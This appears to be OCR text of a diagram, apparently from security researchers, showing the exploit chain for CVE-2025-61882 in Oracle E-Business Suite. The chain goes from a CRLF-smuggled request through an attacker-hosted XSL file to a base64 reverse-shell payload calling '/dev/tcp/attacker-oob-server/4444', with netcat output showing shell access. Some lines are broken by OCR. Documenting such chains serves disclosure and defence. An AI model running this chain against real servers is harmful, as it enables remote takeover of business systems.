 CVE-2025-61882 Oracle E-Business EXPLOIT WORKFLOW
1. Initial POST Request
POST /OA_HTML/configurator/UiServlet HTTP/1.1
Host: oracle-instance:8000
Connection: keep-alive
Content-Type: application/
x-www-form-urlencoded
⚠ Connection kept alive
2. URL Encoded XML Payload
getUiType=
<initialize>
<param name="init_was_saved">
<param name=>
http://apps.example.com:7201
⚡ CRLF INJECTION POINT
<param name="ui_type">
</initialize>
3. CRLF Injection + Auth Bypass
return_url value contains:
http://apps.example.com:7201
↓ CRLF (%0D%0A%0D%0A) ↓
GET /OA_HTML/help/../ieshostedsurvey.jsp
HTTP/1.2
Host: attacker-oob-server:80
Connection: keep-alive
Cookie: JSESSIONID=...
4. Keeping Connection Alive
Smuggled request ends with:
[Double CRLF]
POST /
⚡ Incomplete - Keeps connection open
3a. OOB XSL File Fetch
Oracle fetches from attacker:
GET /ieshostedsurvey.xsl
<xsl:stylesheet>
xmlns:jsm="...ScriptEngineManager"
xmlns:b64="...BASE64Decoder"
Base64 Payload decodes to:
var cmds = Array('sh','-c',
'bash -i >& /dev/tcp/
attacker-oob-server/4444');
Runtime.getRuntime().exec(cmds);
</xsl:stylesheet>
root@watchTowr:~# nc -lvvnp 4444
Listening on 0.0.0.0 4444
Connection received on 9736
bash: no job control in this shell
[oracle@apps EBS_domain]$ id
id
uid=54321(oracle) gid=54321(oinstall) groups=54321(oinstall)
[oracle@apps EBS_domain]$
watchTowr